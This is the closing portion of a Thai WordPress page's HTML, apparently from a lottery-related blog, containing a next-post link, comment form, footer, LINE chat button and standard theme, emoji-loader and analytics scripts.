					<a href="https://hrf.report/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%9a%e0%b9%88%e0%b8%87%e0%b8%a3%e0%b8%b1%e0%b8%90%e0%b8%9a%e0%b8%b2%e0%b8%a5/" title="Next post">Next post</a>
					<h4 class="spnc-entry-title">
						<a href="https://hrf.report/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%9a%e0%b9%88%e0%b8%87%e0%b8%a3%e0%b8%b1%e0%b8%90%e0%b8%9a%e0%b8%b2%e0%b8%a5/" title="หวยกินแบ่งรัฐบาล แหล่งรายได้ที่เป็นประโยชน์และการมีส่วนร่วมสาธารณะ">หวยกินแบ่งรัฐบาล แหล่งรายได้ที่เป็นประโยชน์และการมีส่วนร่วมสาธารณะ</a>
					</h4>
				</div>
				<a href="https://hrf.report/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%9a%e0%b9%88%e0%b8%87%e0%b8%a3%e0%b8%b1%e0%b8%90%e0%b8%9a%e0%b8%b2%e0%b8%a5/" class="spnc_nxt_arrow" title="Next post arrow"><i class="fa-solid fa-angle-right"></i></a>
			</div>
					</article>
                          
    <article class="comment-form">	<div id="respond" class="comment-respond">
		<div class="spnc-blog-1-wrapper">
                                        <div class="spnc-blog-1-heading">
                                        <h4>Post Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%B8%AB%E0%B8%A7%E0%B8%A2%E0%B8%87%E0%B8%A7%E0%B8%94%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B9%81%E0%B8%A5%E0%B9%89%E0%B8%A7/#respond" style="display:none;">Cancel reply</a></small></h4></div></div><form action="https://hrf.report/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment">
                                            <label for="comment">Comments
                                                <textarea id="comment" type="text" name="comment" value="" cols="45" rows="8" aria-required="true" arai-invalid="false"></textarea>
                                            </label>
                                        </p><p class="comment-form-author">
                            <label for="author">Name
                                <span class="required">
                                    <input type="text" name="author" value="" size="30" class="blog-form-control" aria-required="true" arai-invalid="false">
                                </span>
                            </label>
                        </p>
<p class="comment-form-email">
                            <label for="email">Email
                                <span class="required">
                                    <input type="email" name="email" value="" size="30" class="blog-form-control" aria-required="true" arai-invalid="false">
                                </span>
                            </label>
                        </p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='18' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</article>        </div>
        </div>
        <!-- Right Sidebar --> 
            </div>
</section>
	    <footer itemscope itemtype="http://schema.org/WPFooter" class="site-footer bg-default bg-footer-lite spnc-footer-ribbon-1" >
	    					<div class="overlay" style="background-color: rgb(15,11,31,0.9);"></div>
	    					<div class="spnc-container">	
					  	
				</div>
							<div class="site-info">
					<div data-wow-delay=".5s" class="wow-callback slideInLeft spnc-container">
						<div class="spnc-row">
															<div class="spnc-col-1 spnc-right">
																	</div>
															<div class="spnc-col-1 spnc-left">
									<p class="copyright-section">
										Newscrunch - Magazine &amp; Blog <a href="https://wordpress.org">WordPress</a> Theme 2026 | Powered By <a href="https://spicethemes.com/" rel="nofollow"> SpiceThemes</a>									</p>
								</div> 
							  
						</div>
					</div>
				</div>
					</footer>
	        	<div class="scroll-up custom right"><a href="#totop" title="Back to Top"><i class="fa fa-arrow-up"></i></a></div>
    	    	<style type="text/css">
    		.scroll-up {
    			right: 3.75rem;
    		}
    		.scroll-up.left { right: auto; }
    		.scroll-up.custom a {
		        border-radius: 3px;
		    }
    	</style>
    	    		<style type="text/css">
    			.scroll-up.custom a {
				    background: #;
				    color: #fff;
    			}
    			.scroll-up.custom a:hover {
				    background: #;
				    color: #fff;
    			}
    		</style>
    	</div>
<script>     
        let spncStore = 'spnc-theme';
        var spncp_skin_mode = 'spnc_light';
        let spncGetColor = function () {
            if (localStorage.getItem(spncStore)) {
                return localStorage.getItem(spncStore)
            }
            else {
            	if(spncp_skin_mode == 'spnc_light')
            	{
                return window.matchMedia('(spnc-color-scheme: spnc_dark)').matches ? 'spnc_dark' : 'spnc_light';
                }
                else
                {
                return window.matchMedia('(spnc-color-scheme: spnc_dark)').matches ? 'spnc_light' : 'spnc_dark';	
                }    
            }
        }


        let theme = {
            value: spncGetColor()
        };


        let setPreference = function () {
            localStorage.setItem(spncStore, theme.value);
            reflectPreference();
        }


        if(jQuery('.custom-logo')[0] ){
        var img1 = document.querySelector('.custom-logo').src;
        var img2 = document.querySelector('.dark-custom-logo').src;
        }


        let reflectPreference = function () {
            document.firstElementChild.setAttribute("data-theme", theme.value);
            document.querySelector("#spnc-layout-icon")?.setAttribute("aria-label", theme.value);
            if(jQuery('.custom-logo')[0] ){
            let logoImageUrl = document.querySelector('img.custom-logo');
            logoImageUrl.src = theme.value === 'spnc_light' ? img1 : img2;
            logoImageUrl.srcset=theme.value === 'spnc_light' ? img1 : img2;
           }
            let toggleBtn1 = document.querySelector("#spnc-layout-icon");
            let iconCode = toggleBtn1.querySelector(".fa-solid");
            iconCode.className = theme.value === 'spnc_light' ? 'fa-solid fa-moon' : 'fa-solid fa-sun';
        }


        // set early so no page flashes / CSS is made aware
        reflectPreference();
        window.addEventListener('load', function () {
            reflectPreference();
            let toggleBtn = document.querySelector("#spnc-layout-icon");
            if (toggleBtn) {
                toggleBtn.addEventListener("click", function (event) {
                	event.preventDefault();
                	if(spncp_skin_mode == 'spnc_light')
                	{
                	theme.value = theme.value === 'spnc_light' ? 'spnc_dark' : 'spnc_light';			
                	}
                	else
                	{
                		theme.value = theme.value === 'spnc_dark' ? 'spnc_light' : 'spnc_dark';
                	}
                    
                    setPreference();
                });
            }
        });

        
        // sync with system changes
        window.matchMedia('(spnc-color-scheme: spnc_light)')
            .addEventListener('change', ({matches: isDark}) => {
                theme.value = isDark ? 'spnc_light' : 'spnc_dark';
                setPreference();
        });     
</script>
			<script>
				// search   
		        const search_elm = document.getElementById('searchbar_fullscreen');
		            search_elm.addEventListener('focusout', (event) => {
		                if(search_elm.contains(event.relatedTarget)==false){
		                    jQuery("#searchbar_fullscreen").removeClass('open');
		            }
		        });
			</script>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newscrunch/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a fd_name="line" class="linelineline" href="https://linku1.com/lineb" target="_blank"
    style="z-index: 99999; height: 5rem; ;position: fixed; left: 0; bottom: 0; width: 10rem">
    <img src=https://hrf.report/wp-content/plugins/wp-chat-bubble-th/./img/line-green.png style="animation: shake 0.5s infinite; width: 100%">
</a>
		<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
		</script>
	<script type="text/javascript" src="https://hrf.report/wp-content/themes/newscrunch/assets/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://hrf.report/wp-content/themes/newscrunch/assets/js/custom.js?ver=6.9" id="newscrunch-custom-js"></script>
<script type="text/javascript" src="https://hrf.report/wp-content/themes/newscrunch/assets/js/menu/menu.js?ver=6.9" id="newscrunch-menu-js"></script>
<script type="text/javascript" src="https://hrf.report/wp-content/themes/newscrunch/assets/js/main.js?ver=6.9" id="newscrunch-main-js"></script>
<script type="text/javascript" src="https://hrf.report/wp-content/themes/newscrunch/assets/js/magnific-popup.min.js?ver=6.9" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://hrf.report/wp-content/themes/newscrunch/assets/js/sticky-sidebar.min.js?ver=6.9" id="newscrunch-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://hrf.report/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hrf.report/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hrf.report/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a39078de06a94ef3982698ad03b74510","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>